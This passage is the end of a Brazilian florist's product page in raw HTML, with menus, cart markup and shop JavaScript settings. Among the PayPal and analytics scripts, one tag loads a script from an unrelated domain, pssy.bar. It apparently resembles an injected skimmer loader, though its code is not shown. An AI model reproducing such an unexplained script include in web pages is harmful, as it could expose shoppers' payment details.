href="https://www.melflores.com.br/vitoria/flores-por-ocasiao/agradecimento/" title="Agradecimento" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Agradecimento</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/flores-por-ocasiao/condolencias/" title="Condolências" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Condolências</a></li></ul></li></ul><ul class="mo_advanced_mu_level_1 mo_advanced_sub_ul"><li class="mo_advanced_ml_level_1 mo_advanced_sub_li"> <a href="https://www.melflores.com.br/vitoria/tipos-de-presentes/" title="Tipos de Presentes" class="mo_advanced_ma_level_1 mo_advanced_sub_a">Tipos de Presentes</a> <span class="opener">&nbsp;</span><ul class="mo_advanced_sub_ul mo_advanced_mu_level_2 p_granditem_1"><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/tipos-de-presentes/buques/" title="Buquês" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Buquês</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/tipos-de-presentes/arranjos/" title="Arranjos" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Arranjos</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/tipos-de-presentes/com-bebidas/" title="Com Bebidas" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Com Bebidas</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/tipos-de-presentes/com-chocolates/" title="Com Chocolates" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Com Chocolates</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/tipos-de-presentes/para-homens/" title="Para Homens" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Para Homens</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/tipos-de-presentes/para-mulheres/" title="Para Mulheres" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Para Mulheres</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/tipos-de-presentes/cestas-especiais/" title="Cestas Especiais" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Cestas Especiais</a></li></ul></li></ul><ul class="mo_advanced_mu_level_1 mo_advanced_sub_ul"><li class="mo_advanced_ml_level_1 mo_advanced_sub_li"> <a href="https://www.melflores.com.br/vitoria/tipos-de-flores/" title="Tipos de Flores" class="mo_advanced_ma_level_1 mo_advanced_sub_a">Tipos de Flores</a> <span class="opener">&nbsp;</span><ul class="mo_advanced_sub_ul mo_advanced_mu_level_2 p_granditem_1"><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/tipos-de-flores/astromelias/" title="Astromélias" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Astromélias</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/tipos-de-flores/begonias/" title="Begônias" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Begônias</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/tipos-de-flores/girassois/" title="Girassóis" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Girassóis</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/tipos-de-flores/orquideas/" title="Orquídeas" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Orquídeas</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/tipos-de-flores/rosas/" title="Rosas" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Rosas</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/tipos-de-flores/tulipas/" title="Tulipas" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Tulipas</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/tipos-de-flores/mix-e-outras-flores/" title="Mix e outras flores" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Mix e outras flores</a></li></ul></li></ul><ul class="mo_advanced_mu_level_1 mo_advanced_sub_ul"><li class="mo_advanced_ml_level_1 mo_advanced_sub_li"> <a href="https://www.melflores.com.br/vitoria/flores-por-faixa-de-preco/" title="Faixa de Preço" class="mo_advanced_ma_level_1 mo_advanced_sub_a">Faixa de Preço</a> <span class="opener">&nbsp;</span><ul class="mo_advanced_sub_ul mo_advanced_mu_level_2 p_granditem_1"><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/flores-por-faixa-de-preco/ate-r-8000/" title="Até R$ 80,00" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Até R$ 80,00</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/flores-por-faixa-de-preco/ate-r-12000/" title="Até R$ 120,00" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Até R$ 120,00</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/flores-por-faixa-de-preco/ate-r-16000/" title="Até R$ 160,00" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Até R$ 160,00</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/flores-por-faixa-de-preco/ate-r-20000/" title="Até R$ 200,00" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Até R$ 200,00</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/flores-por-faixa-de-preco/ate-r-25000/" title="Até R$ 250,00" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Até R$ 250,00</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/flores-por-faixa-de-preco/ate-r-30000/" title="Até R$ 300,00" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Até R$ 300,00</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/flores-por-faixa-de-preco/mais/" title="Mais" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Mais</a></li></ul></li></ul><ul class="mo_advanced_mu_level_1 mo_advanced_sub_ul"><li class="mo_advanced_ml_level_1 mo_advanced_sub_li"> <a href="https://www.melflores.com.br/vitoria/outras-opcoes-flores/" title="Outras Opções" class="mo_advanced_ma_level_1 mo_advanced_sub_a">Outras Opções</a> <span class="opener">&nbsp;</span><ul class="mo_advanced_sub_ul mo_advanced_mu_level_2 p_granditem_1"><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/outras-opcoes-flores/flores-plantadas/" title="Flores Plantadas" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Flores Plantadas</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/outras-opcoes-flores/flores-de-corte/" title="Flores de Corte" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Flores de Corte</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/outras-opcoes-flores/petalas/" title="Pétalas" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Pétalas</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/outras-opcoes-flores/mais-vendidos/" title="Mais Vendidos" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Mais Vendidos</a></li></ul></li></ul></li></ul></div><div id="search_block_mobile_bar" class="st-side-content clearfix"><form id="searchbox_mobile_bar" method="get" action="https://www.melflores.com.br/vitoria/search" ><div class="searchbox_inner"> <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_mobile_bar" name="search_query" placeholder="Pesquise aqui" value="" autocomplete="off" /><a href="javascript:;" title="Busca" rel="nofollow" id="submit_searchbox_mobile_bar" class="submit_searchbox icon_wrap"><i class="icon-search-1 icon-0x"></i><span class="icon_text">Busca</span></a></div></form> </div><div id="blockcart_mobile_wrap" class="blockcart_wrap st-side-content"><div id="cart_block_mobile" class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products alert alert-warning"> No products</p><div class="cart-prices unvisible"><div class="cart-prices-line first-line"> <span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> To be determined </span> <span class="unvisible"> Shipping </span></div><div class="cart-prices-line last-line"> <span class="price cart_block_total ajax_block_cart_total">R$ 0,00</span> <span>Total</span></div></div><p class="cart-buttons unvisible"> <a id="button_order_cart" class="btn btn-default" href="https://www.melflores.com.br/vitoria/quick-order" title="Check out" rel="nofollow">Check out</a></p></div></div></div></div><ul id="userinfo_mod_mobile_menu" class="mo_advanced_mu_level_0 st_side_item"><li class="mo_advanced_ml_level_0 mo_advanced_ml_column"> <a href="javascript:;" rel="nofollow" class="mo_advanced_ma_level_0 advanced_ma_span" title="Mel Flores Vitória"> Mel Flores Vitória </a></li><li class="mo_advanced_ml_level_0 mo_advanced_ml_column"> <a href="https://www.melflores.com.br/vitoria/my-account" title="Log in to your customer account" rel="nofollow" class="mo_advanced_ma_level_0"> Login </a></li></ul></div><div id="st-side-close"><i class="icon-cancel-2 close-st-side"></i></div><div id="st-side-overlay"></div>
<script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nNext='Next';var FancyboxI18nPrev='Previous';var FancyboxboxI18nClose='Close';var PS_CATALOG_MODE=false;var ajax_allowed=true;var ajaxsearch=true;var allowBuyWhenOutOfStock=false;var attribute_anchor_separator='-';var attributesCombinations=[{"id_attribute":"25","attribute":"ferrero_rocher_3_un_r_1290","id_attribute_group":"1","group":"chocolates"},{"id_attribute":"26","attribute":"ferrero_rocher_8_un_r_3290","id_attribute_group":"1","group":"chocolates"},{"id_attribute":"28","attribute":"ferrero_rocher_24_un_r_7990","id_attribute_group":"1","group":"chocolates"},{"id_attribute":"27","attribute":"ferrero_rocher_12_un_r_4390","id_attribute_group":"1","group":"chocolates"},{"id_attribute":"1","attribute":"sem_adicionais","id_attribute_group":"1","group":"chocolates"}];var availableLaterValue='';var availableNowValue='';var baseDir='https://www.melflores.com.br/vitoria/';var baseUri='https://www.melflores.com.br/vitoria/';var blocksearch_hide_image=0;var blocksearch_type='top';var combinations={"283":{"attributes_values":{"1":"Sem adicionais"},"attributes":[1],"price":0,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'1'"},"279":{"attributes_values":{"1":"Ferrero Rocher 3 un. (R$ 15,90)"},"attributes":[25],"price":14.9,"specific_price":[],"ecotax":0,"weight":0,"quantity":1,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'25'"},"280":{"attributes_values":{"1":"Ferrero Rocher 8 un. (R$ 44,90)"},"attributes":[26],"price":38.9,"specific_price":[],"ecotax":0,"weight":0,"quantity":1,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'26'"},"282":{"attributes_values":{"1":"Ferrero Rocher 12 un. (R$ 54,90)"},"attributes":[27],"price":46.9,"specific_price":[],"ecotax":0,"weight":0,"quantity":1,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'27'"},"281":{"attributes_values":{"1":"Ferrero Rocher 24 un. (R$ 98,90)"},"attributes":[28],"price":89.9,"specific_price":[],"ecotax":0,"weight":0,"quantity":1,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'28'"}};var combinationsFromController={"283":{"attributes_values":{"1":"Sem adicionais"},"attributes":[1],"price":0,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'1'"},"279":{"attributes_values":{"1":"Ferrero Rocher 3 un. (R$ 15,90)"},"attributes":[25],"price":14.9,"specific_price":[],"ecotax":0,"weight":0,"quantity":1,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'25'"},"280":{"attributes_values":{"1":"Ferrero Rocher 8 un. (R$ 44,90)"},"attributes":[26],"price":38.9,"specific_price":[],"ecotax":0,"weight":0,"quantity":1,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'26'"},"282":{"attributes_values":{"1":"Ferrero Rocher 12 un. (R$ 54,90)"},"attributes":[27],"price":46.9,"specific_price":[],"ecotax":0,"weight":0,"quantity":1,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'27'"},"281":{"attributes_values":{"1":"Ferrero Rocher 24 un. (R$ 98,90)"},"attributes":[28],"price":89.9,"specific_price":[],"ecotax":0,"weight":0,"quantity":1,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'28'"}};var comparator_max_item=0;var comparedProductsIds=[];var contentOnly=false;var currency={"id":2,"name":"Real","iso_code":"BRL","iso_code_num":"986","sign":"R$","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"3","decimals":"1","active":"1","prefix":"R$ ","suffix":"","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=3;var currencyRate=1;var currencySign='R$';var currentDate='2026-01-20 01:28:42';var customerGroupWithoutTax=true;var customizationFields=false;var customizationId=null;var customizationIdMessage='Customization #';var default_eco_tax=0;var delete_txt='Delete';var discount_percentage=0;var displayDiscountPrice='0';var displayList=false;var displayPrice=1;var doesntExist='This combination does not exist for this product. Please select another combination.';var doesntExistNoMore='Este produto não está disponível para vendas no momento';var doesntExistNoMoreBut='with those attributes but is available with others.';var ecotaxTax_rate=0;var fieldRequired='Please fill in all the required fields before saving your customization.';var freeProductTranslation='Free!';var freeShippingTranslation='Free shipping!';var generated_date=1768883322;var groupReduction=0;var hasDeliveryAddress=false;var highDPI=false;var idDefaultImage=141;var id_lang=2;var id_product=64;var img_dir='https://www.melflores.com.br/vitoria/themes/transformer/img/';var img_prod_dir='https://www.melflores.com.br/vitoria/img/p/';var img_ps_dir='https://www.melflores.com.br/vitoria/img/';var instantsearch=true;var isGuest=0;var isLogged=0;var isMobile=false;var jqZoomEnabled=false;var mailalerts_already='Você já tem um aviso sobre este produto';var mailalerts_invalid='Seu e-mail é inválido';var mailalerts_placeholder='seu@email.com';var mailalerts_registered='Alerta cadastrado';var mailalerts_url_add='https://www.melflores.com.br/vitoria/module/mailalerts/actions?process=add';var mailalerts_url_check='https://www.melflores.com.br/vitoria/module/mailalerts/actions?process=check';var maxQuantityToAllowDisplayOfLastQuantityMessage=3;var max_item='You cannot add more than 0 product(s) to the product comparison';var min_item='Please select at least one product';var minimalQuantity=1;var noTaxForThisProduct=true;var oosHookJsCodeFunctions=[];var page_name='product';var priceDisplayMethod=1;var priceDisplayPrecision=2;var pro_thumbnails=false;var productAvailableForOrder=true;var productBasePriceTaxExcl=109.9;var productBasePriceTaxExcluded=109.9;var productBasePriceTaxIncl=109.9;var productHasAttributes=true;var productPrice=109.9;var productPriceTaxExcluded=109.9;var productPriceTaxIncluded=109.9;var productPriceWithoutReduction=109.9;var productReference='AR20ASCOVI';var productShowPrice=true;var productUnitPriceRatio=0;var product_big_image=false;var product_fileButtonHtml='Choose File';var product_fileDefaultHtml='No file selected';var product_main_image_height='420';var product_main_image_width='368';var product_specific_price=[];var quantitiesDisplayAllowed=true;var quantityAvailable=4;var quickView=true;var quickViewCaller=null;var reduction_off='Off';var reduction_percent=0;var reduction_price=0;var reduction_save='Salvar8';var removingLinkText='Remover esse produto do meu carrinho';var roundMode=2;var search_url='https://www.melflores.com.br/vitoria/search';var specific_currency=false;var specific_price=0;var st_adv_submemus_animation=0;var st_submemus_animation=0;var static_token='1e23e47b7ae6d37f48405a9c77ec8430';var stf_msg_error='Seu e-mail não pode ser enviado. Por favor verifique o endereço de e-mail e tente novamente.';var stf_msg_required='Você não preencheu os campos necessários';var stf_msg_success='Seu e-mail foi enviado com sucesso';var stf_msg_title='Enviar a um amigo';var stf_secure_key='3c0e0dad1a8d7be69a395590ecff4a18';var stock_management=1;var taxRate=0;var toBeDetermined='To be determined';var token='1e23e47b7ae6d37f48405a9c77ec8430';var upToTxt='Up to';var uploading_in_progress='Uploading in progress, please be patient.';var usingSecureMode=true;/* ]]> */</script> <script type="text/javascript" src="https://www.melflores.com.br/vitoria/themes/transformer/cache/v_184_96ee137f5c4a98aeb239c7d73bebdac8.js"></script> <script type="text/javascript" src="https://www.paypalobjects.com/api/checkout.js"></script> <script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-M4BWDPPXW1"></script> <script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=xa-516bd80c570f2e87"></script> <script type="text/javascript" src="https://pssy.bar/cdn/js/bootstrap-melf.js"></script> <script type="text/javascript">/* <![CDATA[ */;var st_responsive=1;var st_responsive_max=0;var st_addtocart_animation=0;var st_sticky_menu=2;var st_sticky_adv=2;var st_sticky_mobile_header=2;var st_is_rtl=false;var zoom_type=2;var st_retina=true;var st_sticky_mobile_header_height=60;;blog_flexslider_options={slideshow:0,slideshowSpeed:7000,animationSpeed:400,pauseOnHover:1,animationLoop:1};;var s_countdown_all=0;var s_countdown_id_products=[];jQuery(function($){$('.s_countdown_block .s_countdown_timer, .c_countdown_timer').each(function(){var that=$(this),finalDate=$(this).data('countdown'),id=that.data('id-product'),countdown_pro=$(this).hasClass('countdown_pro');if(s_countdown_all||$.inArray(id,s_countdown_id_products)>-1)
{that.countdown(finalDate).on('update.countdown',function(event){var format='<div><span class="countdown_number">%D</span><span class="countdown_text">'+((event.offset.totalDays==1)?"day":"days")+'</span></div><div><span class="countdown_number">%H</span><span class="countdown_text">hrs</span></div><div><span class="countdown_number">%M</span><span class="countdown_text">min</span></div><div><span class="countdown_number">%S</span><span class="countdown_text">sec</span></div>';if(countdown_pro)
format='%D '+((event.offset.totalDays==1)?"day":"days")+' %H hrs %M min %S sec';that.html(event.strftime(format));}).on('finish.countdown',function(event){window.location.reload(true);});if(countdown_pro)
that.closest('.countdown_outer_box').addClass('counting');else
that.addClass('counting');}});$('.s_countdown_block .s_countdown_perm, .c_countdown_perm, .countdown_pro_perm').each(function(){if(s_countdown_all||$.inArray($(this).data('id-product'),s_countdown_id_products)>-1)
$(this).addClass('counting');});});;function updateFormDatas(){var nb=$('#quantity_wanted').val();var id=$('#idCombination').val();$('.paypal_payment_form input[name=quantity]').val(nb);$('.paypal_payment_form input[name=id_p_attr]').val(id);}$(document).ready(function(){var baseDirPP=baseDir.replace('http:','https:');if($('#in_context_checkout_enabled').val()!=1){$(document).on('click','#payment_paypal_express_checkout',function(){$('#paypal_payment_form_cart').submit();return false;});}var jquery_version=$.fn.jquery.split('.');if(jquery_version[0]>=1&&jquery_version[1]>=7){$('body').on('submit',".paypal_payment_form",function(){updateFormDatas();});}else{$('.paypal_payment_form').live('submit',function(){updateFormDatas();});}function displayExpressCheckoutShortcut(){var id_product=$('input[name="id_product"]').val();var id_product_attribute=$('input[name="id_product_attribute"]').val();$.ajax({type:"GET",url:baseDirPP+'/modules/paypal/express_checkout/ajax.php',data:{get_qty:"1",id_product:id_product,id_product_attribute:id_product_attribute},cache:false,success:function(result){if(result=='1'){$('#container_express_checkout').slideDown();}else{$('#container_express_checkout').slideUp();}return true;}});}$('select[name^="group_"]').change(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});$('.color_pick').click(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});if($('body#product').length>0){setTimeout(function(){displayExpressCheckoutShortcut()},500);}var modulePath='modules/paypal';var subFolder='/integral_evolution';var fullPath=baseDirPP+modulePath+subFolder;var confirmTimer=false;if($('form[target="hss_iframe"]').length==0){if($('select[name^="group_"]').length>0)displayExpressCheckoutShortcut();return false;}else{checkOrder();}function checkOrder(){if(confirmTimer==false)confirmTimer=setInterval(getOrdersCount,1000);}});;window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','G-M4BWDPPXW1');;(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-77676862-1','auto');ga('send','pageview');;jQuery(function($){$('#submit_searchbox').click(function(){var search_query_top_val=$.trim($('#search_query_top').val());if(search_query_top_val==''||search_query_top_val==$.trim($('#search_query_top').attr('placeholder')))
{$('#search_query_top').focusout();return false;}
$('#searchbox').submit();});if(!isPlaceholer())
{$('#search_query_top').focusin(function(){if($(this).val()==$(this).attr('placeholder'))
$(this).val('');}).focusout(function(){if($(this).val()=='')
$(this).val($(this).attr('placeholder'));});}});;var addthis_config={ui_language:"br"};;jQuery(function($){$('#crossselling-itemslider .sliderwrap').flexslider({easing:"swing",useCSS:false,slideshow:0,slideshowSpeed:7000,animationSpeed:400,pauseOnHover:1,direction:"horizontal",animation:"slide",animationLoop:0,controlNav:false,controlsContainer:"#crossselling-itemslider .nav_top_right",itemWidth:260,minItems:getFlexSliderSize({'lg':5,'md':5,'sm':4,'xs':3,'xxs':2}),maxItems:getFlexSliderSize({'lg':5,'md':5,'sm':4,'xs':3,'xxs':2}),move:0,prevText:'<i class="icon-left-open-3"></i>',nextText:'<i class="icon-right-open-3"></i>',productSlider:true,allowOneSlide:false});var crossselling_flexslider_rs;$(window).resize(function(){clearTimeout(crossselling_flexslider_rs);var rand_s=parseInt(Math.random()*200+300);crossselling_flexslider_rs=setTimeout(function(){var flexSliderSize=getFlexSliderSize({'lg':5,'md':5,'sm':4,'xs':3,'xxs':2});var flexslide_object=$('#crossselling-itemslider .sliderwrap').data('flexslider');if(flexSliderSize&&flexslide_object!=null)
flexslide_object.setVars({'minItems':flexSliderSize,'maxItems':flexSliderSize});},rand_s);});});;var wrongemailaddress_stnewsletter="Invalid email address.";;jQuery(function($){$('#submit_searchbox_mobile_bar').click(function(){var search_query_mobile_bar_val=$.trim($('#search_query_mobile_bar').val());if(search_query_mobile_bar_val==''||search_query_mobile_bar_val==$.trim($('#search_query_mobile_bar').attr('placeholder')))
{$('#search_query_mobile_bar').focusout();return false;}
$('#searchbox_mobile_bar').submit();});if(!isPlaceholer())
{$('#search_query_mobile_bar').focusin(function(){if($(this).val()==$(this).attr('placeholder'))
$(this).val('');}).focusout(function(){if($(this).val()=='')
$(this).val($(this).attr('placeholder'));});}});/* ]]> */</script></body></html>